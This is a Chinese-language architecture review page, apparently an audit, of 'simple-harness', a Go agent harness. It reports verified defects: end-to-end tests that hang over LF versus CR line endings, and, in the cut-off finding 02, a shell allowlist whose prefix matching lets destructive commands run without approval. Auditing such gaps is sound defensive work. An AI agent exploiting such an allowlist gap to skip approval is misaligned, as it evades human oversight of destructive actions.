



<file: docs/reviews/architecture-review-2026-08-10.html>
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>simple-harness 架构审查</title>

<style>
  :root {
    --ground: #F2F4F6;
    --surface: #FFFFFF;
    --ink: #131A20;
    --ink-2: #4A5763;
    --ink-3: #6E7B88;
    --rule: #D6DCE2;
    --rule-soft: #E7EBEF;
    --accent: #0A6A6E;
    --accent-soft: #E0EEEE;
    --crit: #A81F26;
    --crit-soft: #F7E6E7;
    --warn: #8A5A00;
    --warn-soft: #F8EEDC;
    --ok: #256D45;
    --ok-soft: #E2F0E8;

    --mono: ui-monospace, "SF Mono", SFMono-Regular, Menlo, Consolas, "Liberation Mono", monospace;
    --sans: system-ui, -apple-system, "Segoe UI", "Helvetica Neue", Arial, "PingFang SC", "Microsoft YaHei", sans-serif;
  }

  @media (prefers-color-scheme: dark) {
    :root:not([data-theme="light"]) {
      --ground: #0D1115;
      --surface: #151B21;
      --ink: #E4E9EE;
      --ink-2: #8794A1;
      --ink-3: #6B7783;
      --rule: #26303A;
      --rule-soft: #1D262E;
      --accent: #43BDB8;
      --accent-soft: #10312F;
      --crit: #E4636A;
      --crit-soft: #2C1618;
      --warn: #D79A3C;
      --warn-soft: #2A2113;
      --ok: #55B67F;
      --ok-soft: #14291D;
    }
  }

  :root[data-theme="dark"] {
    --ground: #0D1115;
    --surface: #151B21;
    --ink: #E4E9EE;
    --ink-2: #8794A1;
    --ink-3: #6B7783;
    --rule: #26303A;
    --rule-soft: #1D262E;
    --accent: #43BDB8;
    --accent-soft: #10312F;
    --crit: #E4636A;
    --crit-soft: #2C1618;
    --warn: #D79A3C;
    --warn-soft: #2A2113;
    --ok: #55B67F;
    --ok-soft: #14291D;
  }

  * { box-sizing: border-box; }

  body {
    background: var(--ground);
    color: var(--ink);
    font-family: var(--sans);
    font-size: 16px;
    line-height: 1.65;
    margin: 0;
    padding: 0 24px 96px;
    -webkit-font-smoothing: antialiased;
  }

  .wrap { max-width: 940px; margin: 0 auto; }
  .prose { max-width: 68ch; }

  /* ── masthead ─────────────────────────────── */
  header.mast {
    border-bottom: 2px solid var(--ink);
    padding: 56px 0 20px;
    margin-bottom: 40px;
  }
  .eyebrow {
    font-family: var(--mono);
    font-size: 11.5px;
    letter-spacing: 0.14em;
    text-transform: uppercase;
    color: var(--accent);
    margin: 0 0 18px;
  }
  h1 {
    font-family: var(--mono);
    font-size: clamp(30px, 5.2vw, 46px);
    font-weight: 600;
    letter-spacing: -0.025em;
    line-height: 1.08;
    margin: 0 0 16px;
    text-wrap: balance;
  }
  .standfirst {
    font-size: 17.5px;
    color: var(--ink-2);
    max-width: 62ch;
    margin: 0;
  }

  .facts {
    display: flex;
    flex-wrap: wrap;
    gap: 8px 32px;
    margin-top: 28px;
    font-family: var(--mono);
    font-size: 12.5px;
    color: var(--ink-3);
  }
  .facts b { color: var(--ink); font-weight: 600; font-variant-numeric: tabular-nums; }

  /* ── sections ─────────────────────────────── */
  section { margin-bottom: 56px; }
  h2 {
    font-family: var(--mono);
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: var(--ink);
    margin: 0 0 6px;
    padding-bottom: 10px;
    border-bottom: 1px solid var(--rule);
    display: flex;
    justify-content: space-between;
    align-items: baseline;
    gap: 16px;
  }
  h2 .count {
    font-weight: 400;
    letter-spacing: 0.04em;
    color: var(--ink-3);
    text-transform: none;
    font-variant-numeric: tabular-nums;
  }
  .lede { color: var(--ink-2); margin: 18px 0 28px; }

  h3 {
    font-family: var(--sans);
    font-size: 17px;
    font-weight: 650;
    letter-spacing: -0.01em;
    margin: 0 0 8px;
    text-wrap: balance;
  }
  p { margin: 0 0 14px; }
  p:last-child { margin-bottom: 0; }

  code {
    font-family: var(--mono);
    font-size: 0.875em;
    background: var(--rule-soft);
    padding: 0.12em 0.36em;
    border-radius: 2px;
    word-break: break-word;
  }

  /* ── finding ledger ───────────────────────── */
  .finding {
    display: grid;
    grid-template-columns: 40px 1fr;
    gap: 0 20px;
    padding: 26px 0;
    border-bottom: 1px solid var(--rule-soft);
  }
  .finding:first-of-type { border-top: 1px solid var(--rule-soft); }
  .idx {
    font-family: var(--mono);
    font-size: 13px;
    font-variant-numeric: tabular-nums;
    color: var(--ink-3);
    padding-top: 3px;
  }
  .fbody { min-width: 0; }

  .tags { display: flex; flex-wrap: wrap; gap: 6px; margin: 0 0 10px; }
  .tag {
    font-family: var(--mono);
    font-size: 10.5px;
    letter-spacing: 0.07em;
    text-transform: uppercase;
    padding: 2.5px 7px;
    border-radius: 2px;
    white-space: nowrap;
  }
  .t-crit { background: var(--crit-soft); color: var(--crit); }
  .t-warn { background: var(--warn-soft); color: var(--warn); }
  .t-arch { background: var(--accent-soft); color: var(--accent); }
  .t-file { background: transparent; color: var(--ink-3); padding-left: 0; text-transform: none; letter-spacing: 0; }

  .evidence {
    margin: 14px 0 0;
    padding: 12px 14px;
    background: var(--surface);
    border: 1px solid var(--rule);
    border-radius: 2px;
    font-family: var(--mono);
    font-size: 12.5px;
    line-height: 1.6;
    color: var(--ink-2);
    overflow-x: auto;
    white-space: pre;
  }
  .evidence .lbl {
    display: block;
    font-size: 10.5px;
    letter-spacing: 0.09em;
    text-transform: uppercase;
    color: var(--ink-3);
    margin-bottom: 7px;
  }
  .evidence em { color: var(--crit); font-style: normal; }
  .evidence strong { color: var(--ok); font-weight: 600; }

  /* ── diagram ──────────────────────────────── */
  figure { margin: 0 0 24px; }
  .diagram {
    background: var(--surface);
    border: 1px solid var(--rule);
    border-radius: 2px;
    padding: 20px;
    overflow-x: auto;
  }
  .diagram svg { display: block; min-width: 520px; width: 100%; height: auto; }
  figcaption {
    font-size: 13.5px;
    color: var(--ink-3);
    margin-top: 10px;
    max-width: 64ch;
  }

  /* ── table ────────────────────────────────── */
  .tbl-wrap { overflow-x: auto; }
  table {
    width: 100%;
    border-collapse: collapse;
    font-size: 14.5px;
    min-width: 520px;
  }
  th {
    font-family: var(--mono);
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0.09em;
    text-transform: uppercase;
    color: var(--ink-3);
    text-align: left;
    padding: 0 14px 9px 0;
    border-bottom: 1px solid var(--rule);
  }
  td {
    padding: 12px 14px 12px 0;
    border-bottom: 1px solid var(--rule-soft);
    vertical-align: top;
  }
  td:last-child, th:last-child { padding-right: 0; }
  .num { font-family: var(--mono); font-variant-numeric: tabular-nums; color: var(--ink-3); white-space: nowrap; }

  /* ── positives ────────────────────────────── */
  .good { display: grid; gap: 18px; }
  .good div {
    padding-left: 16px;
    border-left: 2px solid var(--ok);
  }
  .good h3 { font-size: 15.5px; margin-bottom: 4px; }
  .good p { font-size: 14.5px; color: var(--ink-2); }

  footer {
    border-top: 1px solid var(--rule);
    padding-top: 20px;
    font-family: var(--mono);
    font-size: 12px;
    color: var(--ink-3);
    line-height: 1.7;
  }

  a { color: var(--accent); text-decoration-thickness: 1px; text-underline-offset: 2px; }
  a:focus-visible { outline: 2px solid var(--accent); outline-offset: 2px; border-radius: 2px; }

  @media (max-width: 620px) {
    body { padding: 0 18px 72px; }
    .finding { grid-template-columns: 1fr; gap: 0; }
    .idx { padding-top: 0; margin-bottom: 8px; }
  }
</style>
</head>
<body>
<div class="wrap">

  <header class="mast">
    <p class="eyebrow">架构审查 · 2026-08-10</p>
    <h1>simple-harness</h1>
    <p class="standfirst">
      分层清晰、ADR 纪律扎实的Go agent harness。核心问题不在结构，而在<strong>边界执行力</strong>——
      十个缺陷已用可执行探针证实：<code>go test ./...</code> 当前完全不可用，
      <code>apply_patch</code> 会静默改错文件位置，一次超大工具输出会让会话永久无法打开。
    </p>
    <div class="facts">
      <span><b>13,147</b> 行 Go</span>
      <span><b>12</b> 个内部包</span>
      <span><b>7,417</b> 行非测试代码</span>
      <span>注释密度 <b>12.2%</b></span>
      <span>build / vet / race <b>全绿</b></span>
    </div>
  </header>

  <section>
    <h2>总体判断</h2>
    <div class="prose">
      <p>
        这个项目的架构骨架是<strong>好的</strong>：ADR 驱动的决策留痕、无状态 agent + per-call
        <code>RuntimeContext</code> 的设计、middleware 洋葱链的注释质量，都超出同规模项目的常见水平。
        <code>config</code> 包95.3% 覆盖率、<code>go vet</code> 与 <code>-race</code> 全绿，说明基础工程习惯到位。
      </p>
      <p>
        问题集中在一个模式上：<strong>设计意图写在注释里，但没有被代码或类型强制</strong>。
        shell 白名单意在放行只读命令，实际用前缀匹配一放到底；
        transcript 写侧刻意"尽力而为"、读侧却要求逐行完美，两个各自合理的决定合起来能永久锁死会话。
        文档说得越清楚、代码越没兜住，未来维护者越容易误信注释。
      </p>
      <p>
        <strong>分层结构本身可以放心继续扩展</strong>：底层三包零内部依赖，
        依赖方向基本符合自述顺序（两处倒置只是取一个类型，挪动即可）；
        无状态 agent + per-call<code>RuntimeContext</code> 让"共享 chain 并发安全"成为结构性保证而非约定。
        唯一需要在下一阶段一并考虑的设计问题是<strong>审批授权粒度</strong>（见"设计层面"一节）——
        它与规划中的 workspace 耦合，补实现补不出来。
      </p>
      <p>
        以下 10 项已通过可执行探针验证（非静态推测），探针已全部清理，工作区保持干净。
        上下文管理与 workspace 边界为作者已规划、下一阶段实施的内容，<strong>不计为设计错误</strong>。
      </p>
    </div>
  </section>

  <section>
    <h2>已验证缺陷 <span class="count">按影响排序</span></h2>

    <div class="finding">
      <div class="idx">01</div>
      <div class="fbody">
        <div class="tags">
          <span class="tag t-crit">阻断</span>
          <span class="tag t-crit">测试基建</span>
          <span class="tag t-file">internal/e2e/e2e_test.go</span>
        </div>
        <h3>全部 5 个 TUI e2e 测试确定性挂死，<code>go test ./...</code> 不可用</h3>
        <p>
          <code>termtest.SendLine</code> 在 macOS/Linux 追加 <code>\n</code>（LF），而 bubbletea 把
          LF 映射为 <code>ctrl+j</code>，<code>enter</code> 对应的是 <code>\r</code>（CR）。
          结果输入被打进输入框却永不提交——终端快照里能看到"你好"静静躺在 MESSAGE 框内。
          进程随后卡死到 PTY 读超时，最终整个测试二进制被强杀（exit 137）。
        </p>
        <p>
          这不是 flaky，而是确定性失败，且影响的是<strong>整类</strong>测试：
          <code>TestTUIInteractiveE2E</code>、<code>TestTUIApprovalE2E</code>、<code>TestTUIResumeE2E</code>、
          <code>TestTUIExitsE2E</code> 全部用 <code>SendLine</code>。CLAUDE.md 推荐的 <code>go test ./...</code>
          因此在当前环境必挂。
        </p>
        <div class="evidence"><span class="lbl">对照实验 ·同一测试仅改行尾</span>--- PASS: TestProbeCRvsLF/<strong>CR_回车</strong>          (0.28s)
--- FAIL: TestProbeCRvsLF/<em>LF_换行（SendLine 现状）</em>  (8.58s)  ← 超时</div>
        <p style="margin-top:14px">
          修法：把 e2e 里的 <code>cp.SendLine(x)</code> 换成 <code>cp.SendUnterminated(x + "\r")</code>，
          建议包一层 <code>sendKeys()</code> 辅助，避免以后再踩。
        </p>
      </div>
    </div>

    <div class="finding">
      <div class="idx">02</div>
      <div class="fbody">
        <div class="tags">
          <span class="tag t-crit">安全</span>
          <span class="tag t-file">internal/middleware/impl/policy.go:77-130</span>
        </div>
        <h3>shell 白名单前缀匹配可绕过，破坏性命令免审批放行</h3>
        <p>
